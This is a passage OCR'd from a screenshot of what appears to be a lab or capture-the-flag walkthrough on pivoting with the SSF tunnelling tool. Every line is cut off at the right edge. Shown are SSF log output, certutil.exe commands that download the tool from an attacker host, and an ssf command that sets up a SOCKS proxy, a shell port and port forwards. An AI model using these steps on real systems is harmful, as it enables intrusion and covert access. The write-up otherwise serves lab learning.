
[2019-09-03T10:34:41-04:00] [info] [config] [http proxy
[2019-09-03T10:34:41-04:00] [info] [config] [socks prox
[2019-09-03T10:34:41-04:00] [info] [config] [circuit] <
[2019-09-03T10:34:41-04:00] [info] [ssfd] listening on 
[2019-09-03T10:34:41-04:00] [info] [ssfd] running (Ctrl
```

4\. Upload the certificates and ssf client into the tar
```

certutil.exe -urlcache -split -f http://10.10.14.10/ssf
certutil.exe -urlcache -split -f http://10.10.14.10/ssf
Download 7zip command line

https://www.7-zip.org/a/7za920.zip

:> 7za E certs.zip

./ssf -g -F 1080 -Y 1111 -L 172.19.0.4:2222:10.10.14.3:
```

On target host I will start the client, telling it to c
**-g** - allow gateway ports. This allows client to bin
&#x20;**-F 1080** - This runs a socks proxy on the serv
&#x20;**-Y 1111** - This opens local port 1111 as a she
&#x20;**-L 172.19.0.4:2222:10.10.14.3:2222 and -L 172.1
attacker box. This will come in handy when I want to ex
```
